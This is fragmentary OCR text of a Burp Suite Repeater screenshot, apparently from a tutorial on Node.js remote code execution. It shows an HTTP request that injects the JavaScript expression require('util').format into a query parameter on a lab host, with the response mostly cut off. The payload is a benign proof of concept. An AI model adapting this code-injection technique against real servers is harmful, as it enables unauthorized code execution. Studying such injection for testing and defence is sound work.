 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
RCE Node.js × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?q=require('util').format('%s','hacked')
HTTP/1.1
2 Host: rce.nodejs
3 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application
=0.9,image/avif,image/webp,image/apng,*/*;q
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
ess
/html; charse
nKlv14ceBgGVC
2022 17:45:30
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file